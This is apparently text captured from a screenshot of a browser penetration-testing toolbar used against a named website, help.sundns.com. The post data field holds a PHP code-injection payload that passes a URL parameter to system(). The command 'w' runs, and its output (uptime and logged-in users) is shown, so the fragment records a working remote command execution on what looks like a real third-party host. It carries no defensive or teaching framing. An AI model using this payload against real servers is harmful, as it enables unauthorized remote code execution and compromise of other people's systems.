 help.sundns.com/help/index.php?c=w
INT SQL XSS Encryption Encoding Other
Load URL http://help.sundns.com/help/index.php?c=w
Split URL
Execute
Enable Post data Enable Referrer
Post data page=${@system($_GET[c])}
18:56:41 up 14 days, 4:52, 0 users, load average: 2.87, 2.82, 2.74 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT